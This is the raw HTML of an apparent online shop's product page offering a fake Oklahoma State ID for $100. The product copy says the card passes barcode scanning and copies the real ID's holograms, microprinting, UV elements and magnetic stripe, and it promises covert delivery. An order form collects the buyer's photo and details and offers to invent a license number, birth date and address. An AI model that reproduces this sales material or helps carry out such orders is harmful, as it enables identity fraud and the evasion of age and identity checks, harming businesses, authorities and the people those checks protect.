<link rel="icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-270x270.png" />
		<style id="wp-custom-css">
			/* .product, .type-product{
 * display: none;
 * text-align: center;
} */

ul .product {
/*   display: none; */
text-align: center;
}

.footer-link {
color: white;
text-decoration: none;
}

.ceriz {
  background: -webkit-linear-gradient(45deg, #ee6b00, #f33c06);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}		</style>
			<!-- /wp_head -->
<link rel='stylesheet' id='mycryptocheckout-css' href='https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/css/mycryptocheckout.css?ver=2.159' media='all' />
<style id='wp-interactivity-router-animations-inline-css'>
			.wp-interactivity-router-loading-bar {
				position: fixed;
				top: 0;
				left: 0;
				margin: 0;
				padding: 0;
				width: 100vw;
				max-width: 100vw !important;
				height: 4px;
				background-color: #000;
				opacity: 0
			}
			.wp-interactivity-router-loading-bar.start-animation {
				animation: wp-interactivity-router-loading-bar-start-animation 30s cubic-bezier(0.03, 0.5, 0, 1) forwards
			}
			.wp-interactivity-router-loading-bar.finish-animation {
				animation: wp-interactivity-router-loading-bar-finish-animation 300ms ease-in
			}
			@keyframes wp-interactivity-router-loading-bar-start-animation {
				0% { transform: scaleX(0); transform-origin: 0 0; opacity: 1 }
				100% { transform: scaleX(1); transform-origin: 0 0; opacity: 1 }
			}
			@keyframes wp-interactivity-router-loading-bar-finish-animation {
				0% { opacity: 1 }
				50% { opacity: 1 }
				100% { opacity: 0 }
			}
/*# sourceURL=wp-interactivity-router-animations-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-114 wp-custom-logo wp-embed-responsive wp-theme-picostrap5 theme-picostrap5 sp-easy-accordion-enabled lc-custom-header lc-custom-footer woocommerce woocommerce-page woocommerce-no-js">
	
	


<header id='lc-header'>
<div>
	<nav class="navbar navbar-expand-lg navbar-light bg-light">
		<div class="container"><a class="navbar-brand" href="https://ceriz.com/">
				<img src="https://ceriz.com/wp-content/uploads/2023/12/1-2-300x222.png" width="60" height="44" class="d-inline-block align-top wp-image-134" alt="ceriz.com logo" srcset="https://ceriz.com/wp-content/uploads/2023/12/1-2-300x222.png 300w, https://ceriz.com/wp-content/uploads/2023/12/1-2-600x443.png 600w, https://ceriz.com/wp-content/uploads/2023/12/1-2.png 762w" sizes="(max-width: 300px) 100vw, 300px">
				<span class="">&nbsp;</span>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#myNavbar1" aria-controls="myNavbar1" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="myNavbar1">

				<div  class="live-shortcode me-auto"> <!--  lc_nav_menu --> <ul id="menu-menu" class="navbar-nav"><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item nav-item-20"><a href="https://ceriz.com/shop/" class="nav-link active">Shop</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-286"><a href="https://ceriz.com/faq/" class="nav-link ">FAQ</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-282"><a href="https://ceriz.com/how-to-order/" class="nav-link ">How to Order</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-283"><a href="https://ceriz.com/how-to-pay/" class="nav-link ">How to pay</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-200"><a href="https://ceriz.com/track-order/" class="nav-link ">Track Order</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-233"><a href="https://ceriz.com/contact-us/" class="nav-link ">Contact Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-360"><a href="https://ceriz.com/my-account/" class="nav-link ">My account</a></li>
</ul> <!-- /lc_nav_menu -->  </div>
				<!-- <span class="navbar-text">Navbar text with an inline element</span> -->
				<div class="lc-block">
							
			<div data-block-name="woocommerce/mini-cart"
				data-wp-interactive="woocommerce/mini-cart"
				data-wp-init="callbacks.setupEventListeners"
				data-wp-init--refresh-cart-items="woocommerce::actions.refreshCartItems"
				data-wp-watch="callbacks.disableScrollingOnBody"
								data-wp-context='{"productCountVisibility":"greater_than_zero"}'				class="wc-block-mini-cart wp-block-woocommerce-mini-cart "
				style=""
			>
				<button aria-label="Number of items in the cart: 0" 
					data-wp-init="callbacks.saveMiniCartButtonRef"
					data-wp-on--click="actions.openDrawer"
					data-wp-bind--aria-label="state.buttonAriaLabel"
					class="wc-block-mini-cart__button"
									>
					<span class="wc-block-mini-cart__quantity-badge">
						<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>													<span hidden data-wp-bind--hidden="!state.badgeIsVisible" data-wp-text="state.totalItemsInCart" class="wc-block-mini-cart__badge" style="">0</span>
											</span>
									</button>
			</div>
			
				</div>
				<div class="lc-block">

					<!-- PLEASE NOTE: if your site is not in the domain root, change the 'action' attribute below with your site URL -->
					<form method="get" id="searchform" role="search" action="/">

						<label class="visually-hidden" for="s"> Search </label>
						<div class="input-group">
							<input class="field form-control" id="s" name="s" type="text" placeholder="Search..." value="">
							<input class="submit btn btn-primary" id="searchsubmit" name="submit" type="submit" value="Search">
						</div>
					</form>
				</div>
			</div>
		</div>
	</nav>
</div>
</header>



	<main id='theme-main'>


 <!-- LC DT ID: 486 --> 
<section class="woocommerce">
	<div class="container-fluid mb-4 overflow-hidden">
		<div class="row align-items-center">
			<div class="col-lg-6 g-0 align-self-lg-stretch"> 
				
				
		<!-- carousel loop -->
		<div id="carouselLiveCanvas" class="carousel slide">
			<div class="carousel-indicators">
				
				</div>
			<div class="carousel-inner">
				 
			<div  class="carousel-item active"> 
			<img width="2000" height="1500" src="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png" class="w-100" alt="Oklahoma ID" decoding="async" loading="lazy" srcset="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png 2000w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-1536x1152.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />
				</div>
				
			</div>
			
		</div>
		<!-- END carousel loop -->		
		 
				
				<style>
					/* Carousel Mobile optimization. Limits the image height on mobile */
					@media (min-width: 992px) {
						#carouselLiveCanvas>div.carousel-inner>div>img {
							height: calc(100vh - 4rem);
							object-fit: cover;
							object-position: center;
						}
					}
				</style>
			</div>
			<div class="col-lg-6 col-xl-5 ps-lg-5 mb-5 py-lg-4">
				<div>
					<div class="woocommerce"></div>
				</div>
				
				<div class="lc-block">
					
				</div>

				<div class="mt-3 lc-block">
					<nav aria-label="breadcrumb">
						<ol class="breadcrumb rfs-6">
							<li class="breadcrumb-item">
								<a class="link-dark text-decoration-none" href="https://ceriz.com/shop/">Home</a>
							</li>
							<li class="breadcrumb-item">
								<a class="link-dark text-decoration-none" href="https://ceriz.com/product-category/id/">ID</a>
							</li>
							<li class="breadcrumb-item active" aria-current="page">Oklahoma ID</li>
						</ol>
					</nav>
				</div>

				
				<div class="lc-block">
					<h1 class="display-2 fw-bolder">Oklahoma ID</h1>
				</div>

				<div class="lc-block d-block d-sm-flex justify-content-between my-4">
					<div>
						<h4><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></h4>
					</div>
					<div>
						
					</div>
				</div>

				<div class="lc-block lead text-secondary-400 mb-4">
						<p><strong>Premium Oklahoma State ID</strong><br />
Introducing our top-tier Oklahoma State ID, expertly produced using the most advanced ID manufacturing technologies. We prioritize security, authenticity, and long-lasting durability.</p>
<p><strong>Accuracy and Genuineness</strong><br />
Our Oklahoma State ID is carefully designed to mirror the real Oklahoma State ID. It features essential elements like 1D and 2D barcodes, capable of passing through sophisticated scanning systems, thus affirming its genuineness.</p>
<p><strong>Holographic Features</strong><br />
This ID card includes a holographic overlay that displays the Mistletoe, the state flower of Oklahoma. This not only celebrates Oklahoma's distinct identity but also enhances the ID's credibility.</p>
<p><strong>State-of-the-Art Security Elements</strong><br />
Our ID incorporates the latest in security technology, including microprinting, a secondary ghost image, and UV elements that are only visible under ultraviolet light. These features ensure top-notch security and authenticity.</p>
<p><strong>Superior Material Quality</strong><br />
Crafted from high-grade Teslin material, our Oklahoma State ID mimics the feel and flexibility of an authentic ID. The addition of a magnetic stripe on the back further asserts its authenticity.</p>
<p><strong>Fast and Confidential Shipping</strong><br />
Your privacy is our top concern. Rest assured, your ID will be delivered quickly and covertly to your chosen location, maintaining your anonymity.</p>
<p>Discover the freedom and privacy our Oklahoma State ID provides. Order now for reliable and expedient service!</p>
 
				</div>

				<div class="lc-block">
					<div class="woocommerce">			<div class="product single-product add_to_cart_form_shortcode" data-product-page-preselected-id="0">

				
				
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer" 
           data-gt-translate-attributes='[{"attribute":"data-wcpa", "format":"json"}]'
            data-product='{&quot;wc_product_price&quot;:&quot;backward_comp_dont_use&quot;}'
				 data-wcpa='{&quot;product&quot;:{&quot;product_price&quot;:100,&quot;price_html&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;original_product_price&quot;:100,&quot;price_including_tax&quot;:100,&quot;price_excluding_tax&quot;:100,&quot;product_id&quot;:{&quot;parent&quot;:114,&quot;variation&quot;:false},&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;parent_sku&quot;:&quot;&quot;,&quot;product_attributes&quot;:[],&quot;custom_fields&quot;:[],&quot;is_taxable&quot;:false,&quot;product_name&quot;:&quot;Oklahoma ID&quot;,&quot;hasImage&quot;:false},&quot;fields&quot;:{&quot;sec_106594f289c098b&quot;:{&quot;extra&quot;:{&quot;key&quot;:&quot;sec_106594f289c098b&quot;,&quot;section_id&quot;:&quot;sec_106594f289c098b&quot;,&quot;name&quot;:&quot;Default&quot;,&quot;status&quot;:1,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;relations&quot;:[],&quot;toggle&quot;:true,&quot;title_tag&quot;:&quot;h3&quot;,&quot;show_title&quot;:false,&quot;showPrice&quot;:&quot;default&quot;,&quot;form_id&quot;:374,&quot;form_rules&quot;:{&quot;exclude_from_discount&quot;:false,&quot;fee_label&quot;:&quot;Fee&quot;,&quot;disp_hide_options_price&quot;:false,&quot;disp_show_section_price&quot;:false,&quot;disp_show_field_price&quot;:true,&quot;layout_option&quot;:&quot;standard&quot;,&quot;pric_use_as_fee&quot;:false,&quot;process_fee_as&quot;:&quot;woo_fee&quot;},&quot;layout_option&quot;:&quot;standard&quot;},&quot;fields&quot;:[[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:true,&quot;elementId&quot;:&quot;text_2602607601&quot;,&quot;label&quot;:&quot;First Name:&quot;,&quot;name&quot;:&quot;text_2602607601&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;First Name&quot;,&quot;description&quot;:&quot;Name on the license&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_6035977866&quot;,&quot;label&quot;:&quot;Middle Name:&quot;,&quot;name&quot;:&quot;text_6035977866&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Middle Name&quot;,&quot;description&quot;:&quot;Middle name on the license&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:true,&quot;elementId&quot;:&quot;text_0405679131&quot;,&quot;label&quot;:&quot;Last Name:&quot;,&quot;name&quot;:&quot;text_0405679131&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Last Name:&quot;,&quot;description&quot;:&quot;Last name on the license&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_0466013196&quot;,&quot;label&quot;:&quot;License Address: (Optional)&quot;,&quot;name&quot;:&quot;text_0466013196&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Street address, City, ZIP Code&quot;,&quot;description&quot;:&quot;Address Format: Street, City, ZIP Code - Leave Empty: if you want us to make one for you.&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_0517730237&quot;,&quot;label&quot;:&quot;License Class: (Optional)&quot;,&quot;name&quot;:&quot;text_0517730237&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;D or M or other&quot;,&quot;description&quot;:&quot;Leave empty unless you need a specific class on your license.&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_0584148302&quot;,&quot;label&quot;:&quot;Driver&#039;s license number: (optional)&quot;,&quot;name&quot;:&quot;text_0584148302&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;description&quot;:&quot;You can write the driver&#039;s license number you want on your id. Leave empty if you do not have a specific requirement and want us to generate one for you.&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;date&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;date_0653148327&quot;,&quot;name&quot;:&quot;date_0653148327&quot;,&quot;label&quot;:&quot;Date of Birth: (Optional)&quot;,&quot;picker_type&quot;:&quot;custom&quot;,&quot;picker_mode&quot;:&quot;single&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;MM-DD-YYYY&quot;,&quot;description&quot;:&quot;Your Date of Birth Format: MM-DD-YYYY - We will make one for you if the field is empty.&quot;,&quot;date_pic_conf&quot;:{&quot;dateFormat&quot;:&quot;m-d-Y&quot;},&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false,&quot;value&quot;:&quot;&quot;}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;select&quot;,&quot;required&quot;:true,&quot;elementId&quot;:&quot;select_0733849433&quot;,&quot;label&quot;:&quot;Digital Confirmation:&quot;,&quot;name&quot;:&quot;select_0733849433&quot;,&quot;values&quot;:[{&quot;label&quot;:&quot;Yes&quot;,&quot;value&quot;:&quot;Yes&quot;,&quot;selected&quot;:false,&quot;tempId&quot;:&quot;aco_490&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;]},{&quot;label&quot;:&quot;No&quot;,&quot;value&quot;:&quot;No&quot;,&quot;selected&quot;:false,&quot;tempId&quot;:&quot;aco_491&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;]}],&quot;dropdown_type&quot;:&quot;basic&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Select Option:&quot;,&quot;description&quot;:&quot;If you need a photo of your ID front and back. Select &lt;strong&gt;\&quot;Yes\&quot;&lt;\/strong&gt; and we will email you photos before shipping. Select &lt;strong&gt;\&quot;No\&quot;&lt;\/strong&gt; if you do not want to receive the photos and want us to ship right away.&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false,&quot;value&quot;:&quot;&quot;}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;date&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;date_0828500601&quot;,&quot;name&quot;:&quot;date_0828500601&quot;,&quot;label&quot;:&quot;License Issue Date: (Optional)&quot;,&quot;picker_type&quot;:&quot;custom&quot;,&quot;picker_mode&quot;:&quot;single&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;MM-DD-YYYY&quot;,&quot;date_pic_conf&quot;:{&quot;dateFormat&quot;:&quot;m-d-Y&quot;},&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false,&quot;value&quot;:&quot;&quot;}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_0886785686&quot;,&quot;label&quot;:&quot;Height: (Optional)&quot;,&quot;name&quot;:&quot;text_0886785686&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Foot&#039;inch&quot;,&quot;description&quot;:&quot;Your height in feet inch format. Leave empty and will make for you unless you need a specific one.&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_0924951719&quot;,&quot;label&quot;:&quot;Weight: (lbs) (Optional)&quot;,&quot;name&quot;:&quot;text_0924951719&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;lbs&quot;,&quot;description&quot;:&quot;Your weight in lbs. If you leave empty we will make one for you.&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;select&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;select_0971319752&quot;,&quot;label&quot;:&quot;Sex: (Optional)&quot;,&quot;name&quot;:&quot;select_0971319752&quot;,&quot;values&quot;:[{&quot;label&quot;:&quot;Male&quot;,&quot;value&quot;:&quot;Male&quot;,&quot;selected&quot;:false,&quot;tempId&quot;:&quot;aco_821&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;]},{&quot;label&quot;:&quot;Female&quot;,&quot;value&quot;:&quot;Female&quot;,&quot;selected&quot;:false,&quot;tempId&quot;:&quot;aco_822&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;]}],&quot;dropdown_type&quot;:&quot;basic&quot;,&quot;error&quot;:false,&quot;gt_translate_keys&quot;:[&quot;label&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false,&quot;value&quot;:&quot;&quot;}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_2473351022&quot;,&quot;label&quot;:&quot;Hair: (Optional)&quot;,&quot;name&quot;:&quot;text_2473351022&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Hair Color (e.g. BRN)&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;text&quot;,&quot;subtype&quot;:&quot;text&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;text_2784361047&quot;,&quot;label&quot;:&quot;Eyes: (Optional)&quot;,&quot;name&quot;:&quot;text_2784361047&quot;,&quot;value&quot;:&quot;&quot;,&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Eyes Color (e.g. BLK)&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;file&quot;,&quot;required&quot;:true,&quot;elementId&quot;:&quot;file_3509211072&quot;,&quot;name&quot;:&quot;file_3509211072&quot;,&quot;label&quot;:&quot;Your Photo (Required)&quot;,&quot;upload_type&quot;:&quot;ajax&quot;,&quot;uploadSize&quot;:&quot;50&quot;,&quot;file_types&quot;:[&quot;images&quot;],&quot;error&quot;:false,&quot;description&quot;:&quot;Upload one or more photos for us to select one for your license. You can send us any photo taken indoor against any background. We alter your photo for each state id as per requirements.&quot;,&quot;placeholder&quot;:&quot;Your Photo:&quot;,&quot;multiple_upload&quot;:true,&quot;allowedFileTypes&quot;:&quot;image\/*&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false,&quot;value&quot;:&quot;&quot;}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;file&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;file_4815221207&quot;,&quot;name&quot;:&quot;file_4815221207&quot;,&quot;label&quot;:&quot;Signature Photo: (Optional)&quot;,&quot;upload_type&quot;:&quot;ajax&quot;,&quot;uploadSize&quot;:&quot;50&quot;,&quot;file_types&quot;:[&quot;images&quot;],&quot;error&quot;:false,&quot;placeholder&quot;:&quot;Your Signature Photo:&quot;,&quot;description&quot;:&quot;Draw your signature on plain white paper using a black pen. Take a photo and upload it here. You can leave it empty and we will generate a signature for 